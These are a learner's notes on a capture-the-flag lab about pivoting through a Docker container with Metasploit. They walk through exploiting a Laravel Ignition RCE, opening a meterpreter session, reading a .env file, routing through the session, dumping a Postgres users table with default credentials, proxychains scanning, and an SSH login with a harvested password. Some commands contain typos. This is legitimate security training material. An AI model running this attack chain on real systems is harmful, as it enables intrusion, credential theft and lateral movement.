[Day 9] Pivoting Dock the halls
Docker
When there is a /.dockerenv in the root directory of the filesystem its a most probably a docker container.
Metasploit
On Kali Metasploit is already installed: msfconsole
Common commands:
# To search for a module, use the ‘search’ command:
msf6 > search laravel
# Load a module with the ‘use’ command
msf6 > use multi/php/ignition_laravel_debug_rce
# view the information about the module, including the module options, description, CVE details, etc
msf6 exploit(multi/php/ignition_laravel_debug_rce) > info
Within a module:
# View the available options to set
show options
# Set the target host and logging
set rhost 10.10.57.242
set verbose true
# Set the payload listening address; this is the IP address of the host running Metasploit
set lhost LISTEN_IP
# show options again
show options
# Run or check the module
check
run
Metasploit has its own routing table which allows to rout traffic from your host to a metasploit session.
Socks Proxy
You can run a proxy within Metasploit and even on a compromised machine.
some commands like curl supports using a proxy like this: curl --proxy socks4a://localhost:9050 http://MACHINE_IP
And if the tool doesn’t support it, you can use proxychains: roxychains -q nmap -n -sT -Pn -p 22,80,443,5432 MACHINE_IP
Session
After metasploit exploited a target it opens a session. A session can be upgraded to a meterpreter session.
Meterpreter
Is a payload which enables interactive access to a compromised computer.
Network pivoting
When you gained a entrypoint into a system you can run network scanning tools like nmap and arp to find additional machines which where not reachable previously.
Walkthrough
Starting with nmap on the target: nmap -T4 -A -Pn 10.10.57.242 gives us the open port 80 with apache behind it.
Seems like we can just open a website on port 80. This gives us the info that laravel is used.
Run Metasploit: msfconsole
Run search laravel
Run use exploit/multi/php/ignition_laravel_debug_rce
Within the module:
Run show info
Run check RHOSTS=10.10.57.242 HttpClientTimeout=20
We need to check our own ip address by running ip addr in normal console.
within the laravel module, lets run: un RHOSTS=10.10.57.242 LHOST=10.18.65.121 HttpClientTimeout=20
Lets put the session into background and list all sessions:
Now we upgrade the last session to meterpreter session: sessions -u -1 and read an .env file
we resolve the found webservice into IP address: resolve webservice_databse
This means there is another host on the network and we can pivoting to it.
We also see that we are in a docker container
Now we add a route on metasploit: route add 172.28.101.51/32 -1
We also add the route for the dockers default ip address to connect resources on its host: route add 172.17.0.1/32 -1
# Dump the schema
use auxiliary/scanner/postgres/postgres_schemadump
run postgres://postgres:postgres@172.28.101.51/postgres
# Select information from a specific table
use auxiliary/admin/postgres/postgres_sql
run postgres://postgres:postgres@172.28.101.51/postgres sql='select * from users'

Now we can run something like this: curl --proxy socks4a://localhost:9050 http://172.17.0.1 -v
The proxy will route this traffic to our target and the target will call its host machine.
We can now scan the targets host system: proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 172.17.0.1

Using the username and password we got from the database: run ssh://santa:p4$$w0rd@172.17.0.1